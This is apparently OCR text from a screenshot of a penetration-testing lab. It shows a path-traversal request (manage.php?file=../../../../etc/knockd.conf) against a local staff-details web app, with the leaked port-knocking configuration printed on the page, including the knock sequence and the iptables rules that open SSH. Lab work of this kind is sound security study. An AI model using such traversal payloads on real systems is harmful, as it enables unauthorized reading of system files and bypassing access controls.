 192.168.193.133/manage.php?file=../../../../etc/knockd.conf
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec MD5免费在线解密破… Hexo
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn